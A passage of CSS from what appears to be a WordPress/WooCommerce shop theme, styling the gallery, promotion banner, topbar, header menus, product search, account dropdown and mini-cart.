  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

.gallery {
  margin-bottom: 1.5em;
  margin-left: -7px;
  margin-right: -7px;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
  padding: 7px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*--------------------------------------------------------------
4.0 - Header
--------------------------------------------------------------*/
.top-promotion .promotion-content {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 0;
}

.top-promotion .promotion-content .close {
  margin-left: 25px;
  font-size: 16px;
  display: block;
  cursor: pointer;
}

.top-promotion .promotion-content .close:hover {
  color: #000;
}

.top-promotion .promotion-content .promo-link {
  display: flex;
  align-items: center;
}

.top-promotion .promotion-content .link {
  background-color: #f14705;
  color: #fff;
  padding: 0 17px;
  transition: all 0.5s;
  font-weight: 600;
  text-align: center;
  border: none;
  height: 35px;
  line-height: 35px;
  border-radius: 4px;
  font-size: 14px;
  display: block;
}

.top-promotion .promo-inner {
  display: flex;
  align-items: center;
}

.top-promotion .promo-left {
  display: flex;
  align-items: center;
  margin-right: 80px;
}

.top-promotion .promo-left .percent {
  margin: 0 15px 0 0;
  line-height: 1;
  font-weight: 300;
  font-size: 48px;
  color: #f14705;
}

.top-promotion .promo-left h3 {
  font-weight: 400;
  font-size: 24px;
  margin: 0;
  line-height: 1;
}

.top-promotion .promo-right h4 {
  margin: 0;
  font-weight: 400;
  font-size: 18px;
  color: #f14705;
}

.top-promotion.style-2 .promotion-content {
  padding: 12px 0;
}

.top-promotion.style-2 .promo-left {
  margin-right: 25px;
}

.top-promotion.style-2 .promo-left .percent {
  -webkit-text-stroke: 1.5px #fff;
  color: #f92300;
  font-size: 48px;
  font-weight: 700;
  letter-spacing: -3px;
  text-shadow: 0px 5px 3px rgba(0, 0, 0, 0.3);
}

.top-promotion.style-2 .promo-left .label {
  -webkit-text-stroke: 1px #3078a6;
  color: #ffff;
  text-transform: uppercase;
  font-weight: 700;
}

.top-promotion.style-2 .promo-left h3 {
  color: #0f5887;
  font-size: 26px;
  font-weight: 600;
  text-transform: uppercase;
}

.top-promotion.style-2 .promo-right {
  background-color: #ffc119;
  padding: 5px 10px;
  border: 1px dashed #9f8232;
}

.top-promotion.style-2 .promo-right .label {
  font-weight: 500;
  color: #0f5887;
  line-height: 1;
}

.top-promotion.style-2 .promo-right h4 {
  color: #5b8800;
  font-size: 18px;
  font-weight: 600;
}

.top-promotion.style-2 .promotion-content .link {
  background-color: #669900;
}

.top-promotion.style-2 .promotion-content .close {
  color: #0f5887;
}

.topbar {
  color: var(--mf-gray-color);
  background-color: var(--mf-background-light-color);
}

.topbar a {
  color: var(--mf-gray-color);
}

.topbar a:hover {
  color: var(--mf-dark-color);
}

.topbar .topbar-row {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  justify-content: space-between;
}

.topbar .topbar-row:before,
.topbar .topbar-row:after {
  display: none;
}

.topbar .topbar-sidebar {
  padding-top: 17px;
  padding-bottom: 17px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  width: auto;
}

.topbar .widget {
  margin-bottom: 0;
  line-height: 1;
  padding: 0 20px;
  position: relative;
}

.topbar .widget p {
  margin-bottom: 0;
}

.topbar .widget:after {
  background-color: #e1e1e1;
  width: 2px;
  height: 14px;
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}

.topbar .widget:last-child {
  padding-right: 0;
}

.topbar .widget:last-child:after {
  display: none;
}

.topbar .widget:first-child {
  padding-left: 0;
}

.topbar .topbar-mobile {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
}

.topbar .topbar-mobile .widget:last-child {
  padding-right: 0;
}

.topbar .topbar-mobile .widget:last-child:after {
  display: none;
}

.topbar #lang_sel > ul > li,
.topbar .lang_sel > ul > li {
  margin-bottom: 0;
}

.topbar #lang_sel > ul > li a,
.topbar #lang_sel > ul > li a:visited,
.topbar .lang_sel > ul > li a,
.topbar .lang_sel > ul > li a:visited {
  text-transform: none;
  padding-right: 20px;
  display: block;
}

.topbar #lang_sel > ul > li ul,
.topbar .lang_sel > ul > li ul {
  width: 100%;
  border-top: 19px solid transparent;
  border-bottom: 1px solid #e7e7e7;
  min-width: 120px;
  left: -15px;
  white-space: nowrap;
}

.topbar #lang_sel > ul > li ul li,
.topbar .lang_sel > ul > li ul li {
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  padding: 4px 15px !important;
  margin-bottom: 0;
  background-color: #fff;
}

.topbar #lang_sel > ul > li ul li:first-child,
.topbar .lang_sel > ul > li ul li:first-child {
  border-top: 1px solid #e7e7e7;
  padding-top: 10px !important;
}

.topbar #lang_sel > ul > li ul li:last-child,
.topbar .lang_sel > ul > li ul li:last-child {
  padding-bottom: 10px !important;
}

.topbar .mf-currency-widget ul li a {
  color: var(--mf-gray-color);
}

.topbar ul.menu > li {
  display: inline-block;
  padding: 0 5px;
  position: relative;
}

.topbar ul.menu > li > a {
  color: var(--mf-gray-color);
}

.topbar ul.menu > li > a:hover {
  color: var(--mf-gray-color);
}

.topbar ul.menu > li.menu-item-has-children > a {
  position: relative;
  padding-right: 20px;
}

.topbar ul.menu > li.menu-item-has-children > a:after {
  content: '\e93a';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  padding-left: 5px;
  color: #000;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 12px;
}

.topbar ul.menu > li:hover > ul {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  top: 100%;
}

.topbar ul.menu ul {
  top: 150%;
  z-index: 99999;
  height: auto;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  position: absolute;
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-transition: top 0.35s;
  transition: top 0.35s;
  border-top: 18px solid transparent;
  border-bottom: 1px solid #e7e7e7;
  min-width: 120px;
  left: 0;
  background-color: transparent;
}

.topbar ul.menu ul li {
  padding: 0 15px;
  background-color: #fff;
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
}

.topbar ul.menu ul li:first-child {
  padding-top: 15px;
  border-top: 1px solid #e7e7e7;
}

.topbar ul.menu ul li:last-child {
  padding-bottom: 15px;
}

.topbar ul.menu ul li a {
  color: #666 !important;
  white-space: nowrap;
  display: inline-block;
  padding: 8px 0;
}

.topbar ul.menu ul li a:hover {
  color: #000;
}

.topbar ul.menu ul ul {
  display: none;
}

.topbar.topbar-dark {
  --mf-gray-color: #000;
}

.topbar.topbar-light {
  --mf-gray-color: #fff;
  --mf-dark-color: #fff;
}

.topbar-right .widget_nav_menu:last-child ul.menu ul {
  right: 0;
  left: auto;
}

.header-bar {
  display: flex;
  align-items: center;
  min-height: 50px;
  color: var(--mf-dark-color);
  justify-content: flex-end;
  background-color: transparent;
}

.header-bar a {
  color: var(--mf-dark-color);
}

.header-bar ul.menu ul {
  right: 0;
  width: auto;
  left: auto;
  min-width: 170px;
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
  border-top: none;
}

.header-bar ul.menu ul ul {
  transition: right 0.3s ease 0s, opacity 0.3s;
  right: 110%;
  left: auto;
  top: 0;
  box-shadow: none;
  display: block;
}

.header-bar ul.menu li {
  padding: 18px 0;
  text-align: left;
  margin: 0;
}

.header-bar ul.menu li > a {
  color: var(--mf-dark-color);
}

.header-bar ul.menu li > a:hover {
  color: var(--mf-dark-color);
}

.header-bar ul.menu li li {
  text-align: left;
  display: block;
  padding: 0 20px;
  position: relative;
}

.header-bar ul.menu li li a {
  font-size: 14px;
  text-transform: none;
  transition: 0.5s;
  position: relative;
  background-color: transparent;
  white-space: nowrap;
  line-height: 1;
}

.header-bar ul.menu li li:hover > ul {
  top: -10px;
  right: 100%;
  transform: scaleX(1);
}

.header-bar ul.menu li li:hover > ul li a:hover:before {
  left: -30px;
}

.header-bar #lang_sel a.lang_sel_sel,
.header-bar .lang_sel a.lang_sel_sel {
  color: var(--mf-dark-color);
}

.header-bar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
  color: var(--mf-dark-color);
}

.header-bar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
  color: var(--mf-dark-color);
}

body:not(.rtl) .header-bar .widget:last-child {
  padding-right: 0 !important;
}

.site-header {
  background-color: var(--mf-background-light-color);
  position: relative;
}

.site-header .site-title,
.site-header .site-description {
  margin: 0;
  line-height: 0;
  text-indent: -9999px;
}

.site-header .primary-nav {
  float: left;
}

.site-header .primary-nav > ul > li {
  padding-top: 17px;
  padding-bottom: 17px;
}

.site-header .primary-nav > ul > li:first-child {
  padding-left: 0;
}

.site-header .primary-nav > ul > li > a {
  font-size: 16px;
  color: var(--mf-dark-color);
  line-height: 1;
  display: flex;
  align-items: flex-end;
}

.site-header .primary-nav > ul > li > a i {
  padding-right: 8px;
  font-size: 17px;
  line-height: 1;
}

.site-header .primary-nav > ul > li > a .mf-svg-icon {
  padding-right: 8px;
  line-height: 1;
}

.site-header .primary-nav > ul > li > a:hover {
  color: var(--mf-gray-color);
}

.site-header .primary-nav > ul > li.menu-item-has-children > a {
  position: relative;
  margin-right: 22px;
}

.site-header .primary-nav > ul > li.menu-item-has-children > a:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  right: -22px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 12px;
}

.site-header .primary-nav > ul > li.menu-item-has-children > a:before {
  content: '';
  position: absolute;
  top: 120%;
  left: calc(50% - 5px);
  width: 13px;
  height: 13px;
  transform: rotate(45deg);
  border-left: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  background-color: #fff;
  z-index: -1;
  padding: 0;
  margin: 11px -7px 0 0;
  transition: top 0.3s ease 0s, opacity 0.1s;
  opacity: 0;
}

.site-header .primary-nav > ul > li.menu-item-has-children:hover > a:before {
  top: 100%;
  opacity: 1;
  z-index: 9999;
}

.site-header .primary-nav > ul > li.current-menu-parent > a,
.site-header .primary-nav > ul > li.current-menu-item > a,
.site-header .primary-nav > ul > li.current-menu-ancestor > a {
  color: var(--mf-gray-color);
}

.site-header .products-cats-menu .cats-menu-title {
  color: var(--mf-dark-color);
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  line-height: 1;
  position: relative;
  cursor: pointer;
  display: flex;
  align-items: center;
}

.site-header .products-cats-menu .cats-menu-title .text {
  color: var(--mf-dark-color);
}

.site-header .products-cats-menu .cats-menu-title i {
  display: inline-block;
  font-size: 30px;
  margin-right: 0;
}

.site-header .products-cats-menu .toggle-product-cats {
  position: absolute;
  top: 120%;
  left: 0;
  z-index: -999;
  width: 100%;
  opacity: 0;
  transition: top 0.5s;
  transform: scaleX(0);
}

.site-header .products-cats-menu .toggle-product-cats .menu {
  border: 1px solid #d3d3d3;
  background-color: #fff;
  width: 100%;
}

.site-header .products-cats-menu.open .toggle-product-cats,
.site-header .products-cats-menu.mf-closed:hover .toggle-product-cats {
  opacity: 1;
  z-index: 991;
  top: 100%;
  transform: scaleX(1);
}

.site-header .products-cats-menu .menu {
  padding: 0;
  margin: 0;
  position: relative;
}

.site-header .products-cats-menu .menu > li {
  margin: 0;
  padding: 0 17px 0 20px;
  position: relative;
  display: block;
}

.site-header .products-cats-menu .menu > li:first-child {
  padding-top: 10px;
}

.site-header .products-cats-menu .menu > li:last-child {
  padding-bottom: 10px;
}

.site-header .products-cats-menu .menu > li > a {
  line-height: 1;
  color: #000;
  padding: 9px 0;
  display: flex;
  align-items: center;
}

.site-header .products-cats-menu .menu > li > a > i {
  font-size: 18px;
  color: #000;
  margin-right: 20px;
}

.site-header .products-cats-menu .menu > li > a .toggle-children {
  display: none;
}

.site-header .products-cats-menu .menu > li.menu-item-has-children > a:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  color: #999;
  font-size: 11px;
  font-weight: 600;
}

.site-header .products-cats-menu .menu > li:hover > a {
  color: var(--mf-primary-color);
}

.site-header .products-cats-menu .menu > li:hover > a:after {
  color: #000;
}

.site-header .products-cats-menu .menu li {
  margin-bottom: 0;
  list-style: none;
}

.site-header .products-cats-menu .menu li:hover > ul {
  opacity: 1;
  z-index: 9999;
  top: 0;
  left: 100%;
  transform: scaleX(1);
  margin-top: -1px;
}

.site-header .products-cats-menu .menu li:first-child > ul {
  left: 120%;
}

.site-header .products-cats-menu .menu li:first-child:hover > ul {
  left: 100%;
}

.site-header .products-cats-menu .menu li.is-mega-menu {
  position: static;
}

.site-header .products-cats-menu .menu li.is-mega-menu .dropdown-submenu {
  left: 120%;
  right: auto;
  border: 1px solid #cccccc;
  transform: scale(0);
}

.site-header .products-cats-menu .menu li.is-mega-menu:hover .dropdown-submenu {
  left: 100%;
  transform: scale(1);
}

.site-header .products-cats-menu .menu li.is-mega-menu > ul {
  min-height: 100%;
}

.site-header .products-cats-menu .menu li.is-mega-menu > ul .sub-menu li:hover a {
  padding-left: 5px;
}

.site-header .products-cats-menu .menu li .mega-menu-content .mr-col.col-md-6:nth-child(2n + 1) {
  clear: both;
}

.site-header .products-cats-menu .menu li ul {
  padding: 10px 0;
  transition: left 0.3s ease 0s, opacity 0.3s;
  left: 110%;
  top: 0;
}

.site-header .recently-viewed .mf-recently-products {
  position: absolute;
  top: 120%;
  left: 15px;
  right: 15px;
  z-index: -999;
  opacity: 0;
  -webkit-transition: top 0.5s;
  transition: top 0.5s;
  transform: scaleX(0);
  background-color: #fff;
  border: 1px solid #ccc;
}

.site-header .recently-viewed .mf-recently-products.no-products .recently-header {
  display: none;
}

.site-header .recently-viewed .mf-recently-products .mf-loading {
  height: 100px;
}

.site-header .recently-viewed .mf-recently-products .mf-loading:before {
  top: 33%;
}

.site-header .recently-viewed .mf-recently-products > .container {
  padding-left: 0;
  padding-right: 0;
}

.site-header .recently-viewed .mf-recently-products .product-list {
  padding-bottom: 30px;
  margin-bottom: 40px;
}

.site-header .recently-viewed .mf-recently-products .product-list.no-products {
  margin-bottom: 0;
}

.site-header .recently-viewed .mf-recently-products .slick-arrow {
  z-index: 9999;
}

.site-header .recently-viewed .recently-header {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10;
  justify-content: center;
}

.site-header .recently-viewed:hover .mf-recently-products {
  top: 100%;
  transform: scaleX(1);
  z-index: 9999;
  opacity: 1;
}

.site-header .recently-viewed:hover .recently-title:after {
  transform: rotate(180deg) translateY(50%);
}

.site-header .recently-viewed .recently-title {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
  line-height: 1;
  position: relative;
  padding: 18px 20px 18px 0;
  cursor: pointer;
}

.site-header .recently-viewed .recently-title a {
  color: #000;
}

.site-header .recently-viewed .recently-title:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 12px;
  font-weight: 700;
  transition: 0.2s;
}

.site-header .header-main {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: var(--mf-background-light-color);
}

.site-header .header-main .sticky-logo {
  display: none;
}

.site-header .header-row {
  align-items: center;
  display: flex;
}

.site-header .header-row:after,
.site-header .header-row:before {
  display: none;
}

.site-header .header-logo {
  display: flex;
  align-items: stretch;
  justify-content: space-between;
}

.site-header .header-logo .d-department {
  display: flex;
  align-items: center;
}

.site-header .header-logo .products-cats-menu {
  position: relative;
}

.site-header .header-logo .products-cats-menu .cats-menu-title {
  line-height: 25px;
  margin: 0;
  min-width: 30px;
  cursor: pointer;
}

.site-header .header-logo .products-cats-menu .cats-menu-title:after {
  content: '';
  position: absolute;
  top: 40px;
  right: 22px;
  width: 13px;
  height: 13px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  border-left: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  background-color: #fff;
  z-index: 9999;
  padding: 0;
  margin: 18px -7px 0 0;
  transition: top 0.5s;
  opacity: 0;
}

.site-header .header-logo .products-cats-menu:hover .cats-menu-title:after,
.site-header .header-logo .products-cats-menu:hover .toggle-product-cats {
  top: 100%;
  opacity: 1;
}

.site-header .header-logo .products-cats-menu .toggle-product-cats {
  left: -225px;
  padding-top: 25px;
  top: 40px;
  min-width: 270px;
  margin-left: 15px;
}

.site-header .header-extras {
  width: 77.5%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.site-header .product-extra-search {
  width: 100%;
}

.site-header .product-extra-search .psearch-content {
  display: flex;
  width: 100%;
}

.site-header .product-extra-search .product-cat {
  width: auto;
  float: left;
  position: relative;
  height: 42px;
  line-height: 42px;
  cursor: pointer;
}

.site-header .product-extra-search .product-cat.active:hover .cats-search {
  opacity: 1;
  z-index: 9998;
  top: 100%;
  transform: scaleX(1);
}

.site-header
  .product-extra-search
  .product-cat.active:hover
  .product-cat-label:before {
  z-index: 9999;
  opacity: 1;
  top: 100%;
}

.site-header .product-extra-search .cats-search {
  -webkit-transition: top 0.3s;
  transition: top 0.3s;
  position: absolute;
  left: 0;
  top: 110%;
  width: auto;
  min-width: 200px;
  opacity: 0;
  z-index: -1;
  transform: scaleX(0);
  background-color: #fff;
  padding: 0;
  margin: 0;
  border-top: 15px solid transparent;
}

.site-header .product-extra-search .cats-search ::-webkit-scrollbar {
  background: transparent;
  width: 7px;
}

.site-header .product-extra-search .cats-search ::-webkit-scrollbar-thumb {
  background-color: #ccc;
}

.site-header .product-extra-search .cats-search li.product_cat {
  max-height: 450px;
  overflow-y: auto;
  overflow-x: hidden;
  border: 1px solid #ccc;
  margin: 0;
  padding: 15px 0;
}

.site-header .product-extra-search .cats-search li.product_cat > a {
  color: #999;
  white-space: nowrap;
  padding: 0 15px;
}

.site-header .product-extra-search .cats-search li.product_cat > a:hover {
  color: #000;
}

.site-header .product-extra-search .cats-search ul {
  margin: 0;
  padding: 0;
}

.site-header .product-extra-search .cats-search li {
  padding: 5px 15px;
  margin-bottom: 0;
  list-style: none;
  line-height: 1;
}

.site-header .product-extra-search .cats-search li a {
  color: #999;
  white-space: nowrap;
}

.site-header .product-extra-search .cats-search li a:hover {
  color: #000;
}

.site-header .product-extra-search .cats-search li ul {
  padding-left: 0;
  margin-top: 7px;
}

.site-header .product-extra-search .cats-search li ul li {
  border: none;
}

.site-header .product-extra-search .cats-search li ul li:last-child {
  padding-bottom: 0;
}

.site-header .product-extra-search .hot-words {
  margin: 10px -7px 0;
  padding: 0;
  list-style: none;
}

.site-header .product-extra-search .hot-words li {
  display: inline-block;
  padding: 0 7px;
  margin-bottom: 0;
}

.site-header .product-extra-search .hot-words li a {
  color: #666;
}

.site-header .product-extra-search .hot-words li a:hover {
  color: #000;
}

.site-header .product-extra-search .products-search {
  width: 100%;
}

.site-header .product-extra-search .products-search.actived .search-wrapper .search-results {
  top: 100%;
  transform: scaleX(1);
  z-index: 9999;
}

.site-header .product-extra-search .products-search.searching .search-wrapper:before {
  border-width: 1px;
  border-color: #666 #666 #666 transparent;
  border-radius: 50%;
  border-style: solid;
  -webkit-animation: mf-spin-fast 1s linear infinite;
  animation: mf-spin-fast 1s linear infinite;
  content: '';
  width: 13px;
  height: 13px;
  font-weight: 400;
  position: absolute;
  top: 15px;
  right: 19px;
  z-index: 999;
}

.site-header .product-extra-search .products-search.searching .search-submit:before {
  opacity: 0;
}

.site-header .product-extra-search .search-wrapper {
  width: 100%;
  display: flex;
  position: relative;
}

.site-header .product-extra-search .search-wrapper ::-webkit-scrollbar {
  background: transparent;
  width: 7px;
}

.site-header .product-extra-search .search-wrapper ::-webkit-scrollbar-thumb {
  background-color: #ccc;
}

.site-header .product-extra-search .search-wrapper .search-results {
  position: absolute;
  top: 110%;
  left: -1px;
  right: 0;
  border: 1px solid #cccccc;
  border-top: none;
  background-color: #fff;
  z-index: -1;
  padding: 0 20px;
  transform: scaleX(0);
  max-height: 500px;
  overflow-y: auto;
  overflow-x: hidden;
}

.site-header .product-extra-search .search-wrapper .search-results ul {
  margin: 15px 0 0;
  padding: 0;
  list-style: none;
}

.site-header .product-extra-search .search-wrapper .search-results ul li {
  display: flex;
  align-items: flex-start;
  margin-bottom: 15px;
}

.site-header .product-extra-search .search-wrapper .search-results ul li img {
  max-width: 60px;
  margin-right: 10px;
}

.site-header .product-extra-search .search-wrapper .search-results ul li .title-item {
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}

.site-header .product-extra-search .search-wrapper .search-results ul li .star-rating {
  float: none;
}

.site-header .product-extra-search .search-wrapper .search-results ul li .price-item {
  font-size: 16px;
  color: #000;
  line-height: 1;
  margin-top: 5px;
}

.site-header .product-extra-search .search-wrapper .search-results ul li del {
  font-size: 14px;
  color: #999;
  padding-left: 10px;
}

.site-header .product-extra-search .search-wrapper .search-results ul li ins {
  text-decoration: none;
  color: #ff3300;
}

.site-header .product-extra-search .search-wrapper .search-results ul .search-item {
  display: flex;
  align-items: center;
}

.site-header .product-extra-search .product-cat-label {
  padding-right: 30px;
  padding-left: 18px;
  border: 1px solid #ccc;
  color: #000;
  border-radius: 5px 0 0 5px;
  position: relative;
  height: 100%;
  white-space: nowrap;
  background-color: #fff;
}

.site-header .product-extra-search .product-cat-label.no-cats {
  width: 0;
  padding: 0;
  overflow: hidden;
  border-left: none;
}

.site-header .product-extra-search .product-cat-label:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 10px;
  color: #000;
  position: absolute;
  top: 17px;
  right: 12px;
}

.site-header .product-extra-search .product-cat-label:before {
  content: '';
  position: absolute;
  top: 110%;
  left: 40%;
  width: 13px;
  height: 13px;
  transform: rotate(45deg) translateY(-50%);
  border-left: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  background-color: #fff;
  z-index: -1;
  padding: 0;
  margin: 14px 0 0;
  opacity: 0;
  -webkit-transition: top 0.3s;
  transition: top 0.3s;
}

.site-header .product-extra-search .product-cat-dd {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  height: 100%;
  cursor: pointer;
  min-height: 42px;
  width: 100%;
  z-index: 10;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding-left: 10px;
}

.site-header .product-extra-search .search-field {
  float: left;
  height: 42px;
  line-height: 1;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  border-left: none;
  border-right: none;
  padding-right: 20px;
  padding-left: 20px;
  position: relative;
  width: 100%;
}

.site-header .product-extra-search .search-field:focus {
  outline: none;
}

.site-header .product-extra-search ::-webkit-input-placeholder {
  color: #999;
}

.site-header .product-extra-search ::-moz-placeholder {
  color: #999;
}

.site-header .product-extra-search :-ms-input-placeholder {
  color: #999;
}

.site-header .product-extra-search :-moz-placeholder {
  color: #999;
}

.site-header .product-extra-search .search-submit {
  float: right;
  height: 42px;
  line-height: 42px;
  padding-left: 20px;
  padding-right: 20px;
  min-width: 100px;
  padding-top: 0;
  padding-bottom: 0;
  border: none;
  font-weight: normal;
  border-radius: 0 5px 5px 0;
  white-space: nowrap;
  color: #fcdd09;
}

.site-header.has-hot-words .header-extras {
  align-items: flex-start;
}

.site-header.has-hot-words .header-main {
  padding-bottom: 10px;
}

.site-header.has-hot-words .header-main .header-row {
  align-items: flex-start;
}

.site-header.has-hot-words .extras-menu {
  margin-top: 4px;
}

.site-header.has-hot-words .header-logo {
  margin-top: 6px;
}

.site-header .extras-menu {
  margin: 0 0 0 40px;
  padding: 0;
  position: relative;
  display: flex;
  align-items: center;
}

.site-header .extras-menu > li {
  list-style: none;
  float: right;
  margin-bottom: 0;
  padding: 0 20px;
}

.site-header .extras-menu > li > a {
  color: var(--mf-dark-color);
  display: block;
  position: relative;
}

.site-header .extras-menu > li > a .mini-item-counter {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  position: absolute;
  bottom: -3px;
  right: -4px;
  font-size: 12px;
  font-weight: 700;
  border-radius: 50%;
  min-width: 18px;
  padding: 0 5px;
  height: 18px;
  text-align: center;
  line-height: 18px;
}

.site-header .extras-menu > li > a:after {
  content: '';
  position: absolute;
  top: 110%;
  right: 16px;
  width: 13px;
  height: 13px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  border-left: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  background-color: #fff;
  z-index: -1;
  padding: 0;
  margin: 19px -7px 0 0;
  opacity: 0;
  transition: top 0.3s;
}

.site-header .extras-menu > li:last-child {
  padding-right: 0;
}

.site-header .extras-menu > li .extra-icon {
  font-size: 30px;
  line-height: 1;
}

.site-header .extras-menu .menu-item-account {
  min-height: 30px;
}

.site-header .extras-menu .menu-item-account > a {
  padding-left: 42px;
  line-height: 1.2;
  font-weight: 700;
  position: relative;
  white-space: nowrap;
}

.site-header .extras-menu .menu-item-account > a img {
  border-radius: 50%;
}

.site-header .extras-menu .menu-item-account .extra-icon {
  position: absolute;
  top: 1px;
  left: 0;
}

.site-header .extras-menu .menu-item-account.logined {
  position: relative;
}

.site-header .extras-menu .menu-item-account.logined .extra-icon {
  position: static;
}

.site-header .extras-menu .menu-item-account.logined > a {
  padding-left: 0;
  width: 32px;
}

.site-header .extras-menu .menu-item-account.logined:hover > ul {
  opacity: 1;
  z-index: 9998;
  top: 100%;
  transform: scaleX(1);
}

.site-header .extras-menu .menu-item-account.logined:hover > a:after {
  z-index: 9999;
  opacity: 1;
  top: 100%;
}

.site-header .extras-menu .menu-item-account > ul {
  transition: top 0.3s;
  position: absolute;
  right: 0;
  top: 110%;
  width: auto;
  min-width: 250px;
  opacity: 0;
  z-index: -1;
  border-top: 25px solid transparent;
  transform: scaleX(0);
  display: block;
  border-radius: 0;
  box-shadow: none;
}

.site-header .extras-menu .menu-item-account > ul li {
  text-align: left;
  display: block;
  padding: 3px 20px;
  float: none;
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
  background-color: #fff;
  margin-bottom: 0;
}

.site-header .extras-menu .menu-item-account > ul li ul {
  border: none;
  padding: 0;
}

.site-header .extras-menu .menu-item-account > ul li ul li {
  border: none;
  padding-right: 0;
  padding-left: 0;
}

.site-header .extras-menu .menu-item-account > ul li ul li:first-child {
  border-top: none;
}

.site-header .extras-menu .menu-item-account > ul li ul li:last-child {
  border-bottom: none;
}

.site-header .extras-menu .menu-item-account > ul li:first-child {
  border-top: 1px solid #ccc;
}

.site-header .extras-menu .menu-item-account > ul li:last-child {
  border-bottom: 1px solid #ccc;
}

.site-header .extras-menu .menu-item-account > ul li a {
  color: #666666;
  text-transform: none;
  transition: 0.5s;
  display: inline-block;
  position: relative;
  background-color: transparent;
  white-space: nowrap;
  line-height: 1;
  border-bottom: 1px solid transparent;
}

.site-header .extras-menu .menu-item-account > ul li a:hover {
  color: #000;
  border-bottom-color: #000;
}

.site-header .extras-menu .menu-item-account > ul li.line-space {
  padding-top: 13px;
  position: relative;
}

.site-header .extras-menu .menu-item-account > ul li.line-space:before {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  height: 1px;
  content: '';
}

.site-header .extras-menu .menu-item-account > ul li.logout {
  padding-top: 10px;
  padding-bottom: 10px;
}

.site-header .extras-menu .menu-item-account > ul li > h3 {
  font-size: 16px;
  font-weight: 600;
  line-height: 1;
  margin: 16px 0 10px;
  color: #000;
}

.site-header .extras-menu .menu-item-cart > a {
  position: relative;
}

.site-header .extras-menu .menu-item-cart > a:after {
  margin: 17px -7px 0 0;
}

.site-header .extras-menu .menu-item-cart:hover > .mini-cart-content {
  opacity: 1;
  z-index: 9998;
  top: 100%;
  transform: scaleX(1);
}

.site-header .extras-menu .menu-item-cart:hover > a:after {
  opacity: 1;
  z-index: 9999;
  top: 100%;
}

.site-header .extras-menu .menu-item-cart .mini-cart-content {
  transition: top 0.3s ease 0s, opacity 0.3s;
  position: absolute;
  right: 0;
  top: 110%;
  min-width: 370px;
  opacity: 0;
  z-index: -1;
  border-top: 23px solid transparent;
  transform: scaleX(0);
  display: block;
  border-radius: 0;
  box-shadow: none;
}

.site-header .extras-menu .menu-item-cart .mini-cart-content .woocommerce-mini-cart__empty-message {
  margin: 15px 0;
}

.site-header .extras-menu .menu-item-cart .mini-cart-content .widget_shopping_cart_content {
  padding-top: 0;
}

.site-header .extras-menu .menu-item-cart .mini-cart-content .product_list_widget {
  max-height: 490px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: -20px;
  margin-right: -20px;
  overflow-y: auto;
  overflow-x: hidden;
}

.site-header .extras-menu .menu-item-cart .mini-cart-content ::-webkit-scrollbar {
  background: transparent;
  width: 7px;
}

